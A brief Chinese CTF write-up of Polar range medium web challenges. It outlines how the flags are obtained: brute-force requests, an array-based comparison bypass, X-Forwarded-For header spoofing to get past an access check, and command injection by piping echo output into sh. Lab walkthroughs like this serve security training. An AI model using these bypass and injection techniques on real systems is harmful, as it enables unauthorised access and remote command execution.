Polar靶场-Web中等题目记录(33-40)



赌王



查看题目提示,抓包查看



没有明显可以控制参数,联想题目提示,使用爆破模块,批量发包



获取线索,小游戏,永远比你大一个数字

使用数组绕过



进入下一关

权限不够,需要使用xff进行绕过,获取flag







复读机RCE

尝试输入,测试,无法执行相关命令

联想题目,使用echo进行输出,可以执行



拼接|sh进行执行命令

获取flag



